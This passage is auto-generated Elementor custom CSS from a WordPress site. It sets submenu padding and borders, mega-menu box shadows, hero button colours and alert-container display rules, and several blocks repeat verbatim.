    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a{*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5321150 */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.submenu3 {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-4855cfe */.elementor-20024 .elementor-element.elementor-element-4855cfe .elementor-nav-menu li.submenu {
    padding-left: 0;
    margin-left:20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a,*/
/*.elementor-nav-menu li.submenu a{*/
/*    font-size: 12px;*/
/*}*/
.elementor-nav-menu li.submenu3 {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-ba7c8bd */.elementor-20024 .elementor-element.elementor-element-ba7c8bd .elementor-nav-menu li.submenu {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}

.elementor-nav-menu li.submenu {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5d0f4307 */.mega-menu-container {
    box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -moz-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -webkit-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    border-radius:12px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-13598aca */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a {*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-072068c */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a{*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5321150 */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.submenu3 {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-4855cfe */.elementor-20024 .elementor-element.elementor-element-4855cfe .elementor-nav-menu li.submenu {
    padding-left: 0;
    margin-left:20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a,*/
/*.elementor-nav-menu li.submenu a{*/
/*    font-size: 12px;*/
/*}*/
.elementor-nav-menu li.submenu3 {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-ba7c8bd */.elementor-20024 .elementor-element.elementor-element-ba7c8bd .elementor-nav-menu li.submenu {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}

.elementor-nav-menu li.submenu {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5d0f4307 */.mega-menu-container {
    box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -moz-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    -webkit-box-shadow: rgba(255, 255, 255, 0.1) 0px 1px 1px 0px inset, rgba(50, 50, 93, 0.25) 0px 50px 100px -20px, rgba(0, 0, 0, 0.3) 0px 30px 60px -30px;
    border-radius:12px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-13598aca */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a {*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-072068c */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a{*/
/*    font-size: 12px;*/
/*}*//* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-5321150 */.elementor-nav-menu li.submenu {
    padding-left: 10px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}
.elementor-nav-menu li.submenu3 {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-4855cfe */.elementor-20024 .elementor-element.elementor-element-4855cfe .elementor-nav-menu li.submenu {
    padding-left: 0;
    margin-left:20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}
/*.elementor-nav-menu li.subsubmenu a,*/
/*.elementor-nav-menu li.submenu a{*/
/*    font-size: 12px;*/
/*}*/
.elementor-nav-menu li.submenu3 {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-ba7c8bd */.elementor-20024 .elementor-element.elementor-element-ba7c8bd .elementor-nav-menu li.submenu {
    padding-left: 0px;
    margin-left: 20px;
}
.elementor-nav-menu li.submenu2 {
    padding-left: 15px;
}

.elementor-nav-menu li.subsubmenu {
    margin-left: 20px;
    margin-right: 20px;
    border-bottom: 1px solid #eee;
}

.elementor-nav-menu li.submenu {
    border-bottom: 1px solid #eee;
}/* End custom CSS */
/* Start custom CSS for mega-menu, class: .elementor-element-df8f1a8 */.elementor-20024 .elementor-element.elementor-element-df8f1a8.elementor-widget-n-menu .e-n-menu-title {
    padding: 0.5rem;
}
@media (max-width: 1060px) {
.elementor-20024 .elementor-element.elementor-element-df8f1a8.elementor-widget-n-menu .e-n-menu-title-text {
    font-size: 12px;
}
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-2d8baee8 */a.vamtam-button.accent1.button-border.hover-accent1.aligncenter.herocta {
					padding: 10px 30px;
					font-size: 14px;
					text-transform: uppercase;
					font-weight: 600;
					background: #F0542D;
				}
				
				a.vamtam-button.accent1.button-border.hover-accent1.aligncenter.herocta:hover,
				a.vamtam-button.accent1.button-border.hover-accent1.aligncenter.herocta:hover::after {
					background: transparent;
					color: #111;
				}
				
#menuCTA:hover {
    color: #111!important;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-bcb0566 */@media (min-width: 960px) {
    .elementor-20024 .elementor-element.elementor-element-bcb0566 .alert4-container {
        display: none;
    }
}

.elementor-20024 .elementor-element.elementor-element-bcb0566 .alert4-container a {
    color: #111;
    font-weight: 700;
}/* End custom CSS */
/* Start custom CSS */li.bold.menu-item a {
    font-weight: 700!important;
}/* End custom CSS */